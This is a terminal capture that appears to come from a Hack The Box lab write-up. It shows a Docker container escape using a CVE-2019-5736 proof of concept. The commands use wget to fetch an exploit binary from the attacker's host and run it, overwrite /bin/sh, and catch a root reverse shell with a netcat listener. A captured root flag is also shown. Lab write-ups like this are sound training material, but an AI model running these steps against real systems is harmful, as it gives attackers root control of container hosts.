 noah@thenotebook: ~
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 bash -c 'mkdir /tmp/exploit && wget -q http://10.10.14
.44/main -O /tmp/exploit/main && chmod +x /tmp/exploit/main && /tmp/exploit/main'
[+] Overwritten /bin/sh successfully
[+] Found the PID: 167
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0001b9ce0}
root@f4T1H: ~/hackthebox/thenotebook
┌──(root💀f4T1H)-[~/hackthebox/thenotebook]
└─# nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.14.44] from (UNKNOWN) [10.10.10.230] 55754
/bin/sh: 0: can't access tty; job control turned off
# hostname;id;cut -c1-21 /root/root.txt
thenotebook
uid=0(root) gid=0(root) groups=0(root)
b2f67a1457c93583b1c90
#
root@f4T1H: ~/hackthebox/thenotebook/CVE-2019-5736-PoC
┌──(root💀f4T1H)-[~/hackthebox/thenotebook/CVE-2019-5736-PoC]
└─# go build main.go;ls;python3 -m http.server 80
main  main.go  README.md  screenshots
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.230 - - [ ] "GET /main HTTP/1.1" 200 -
noah@thenotebook: ~
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 sh
No help topic for '/bin/sh'
noah@thenotebook:~$